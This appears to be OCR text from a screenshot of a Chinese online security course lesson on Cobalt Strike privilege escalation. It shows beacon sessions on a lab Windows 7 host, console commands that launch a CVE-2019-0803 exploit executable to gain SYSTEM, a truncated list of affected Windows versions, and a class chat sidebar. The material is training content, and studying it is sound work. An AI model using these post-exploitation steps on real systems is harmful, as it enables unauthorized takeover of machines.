 bilibili
腾讯课堂
CobaltStrike提权模块
合天网安实验室
WWW.HETIANLAB.COM
02
自用提权exe
192.168.1.62 192.168.1.62 http SYSTEM * WIN7-PC 1.52.exe 2660 x64 17s
192.168.1.62 192.168.1.62 http SYSTEM * WIN7-PC 1.52.exe 3432 x64 47s
192.168.1.62 192.168.1.62 http WIN7 WIN7-PC 1.52.exe 3808 x64 89ms
Event Log X Beacon 169.254.26.15@8236 X Beacon 169.254.26.15@8352 X Beacon 169.254.26.15@6400 X Scripts X Beacon 192.168.1.62@3808 X Files 192.168.1.62@3808 X
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
could not spawn -h: 2
beacon> execute -Hc -f 1.52.exe
[*] Tasked beacon to execute: -Hc -f 1.52.exe
[+] host called home, sent: 23 bytes
could not spawn -Hc -f 1.52.exe: 2
beacon> execute 1.52.exe
[*] Tasked beacon to execute: 1.52.exe
[+] host called home, sent: 16 bytes
beacon> execute CVE-2019-0803.exe cmd "start 1.52.exe"
[*] Tasked beacon to execute: CVE-2019-0803.exe cmd 1.52.exe"
[+] host called home, sent: 46 bytes
Microsoft Windows Server 2019 0
Microsoft Windows Server 2016 0
Microsoft Windows Server 2012 R2 0
Microsoft Windows Server 2012 0
Microsoft Windows Server 2008 R2
Microsoft Windows Server 2008 R2
Microsoft Windows Server 2008 for
Microsoft Windows Server 2008 for
Microsoft Windows Server 2008 for
Microsoft Windows Server 1803 0
Microsoft Windows Server 1709 0
Microsoft Windows RT 8.1
Microsoft Windows 8.1 for x64-based
Microsoft Windows 8.1 for 32-bit Sy
Microsoft Windows 7 for x64-based S
Microsoft Windows 7 for 32-bit Syst
Microsoft Windows 10 Version 1809
Microsoft Windows 10 Version 1809
Microsoft Windows 10 Version 1809
Microsoft Windows 10 Version 1803
Microsoft Windows 10 Version 1803
Microsoft Windows 10 Version 1803
Microsoft Windows 10 version 1709
Microsoft Windows 10 Version 1709
Microsoft Windows 10 Version 1709
Microsoft Windows 10 version 1703
Microsoft Windows 10 version 1703
Microsoft Windows 10 Version 1607
Microsoft Windows 10 Version 1607
Microsoft Windows 10 for x64-based
Microsoft Windows 10 for 32-bit Sys
讨论区 成员(20)
老师 mingy
cs server
老师 mingy
beacom
老师 mingy
beacon
老师 mingy
cs server beacon
老师 mingy
http
老师 mingy
get sleep
"何景俊"送给"mingy"一朵
发送
资源监控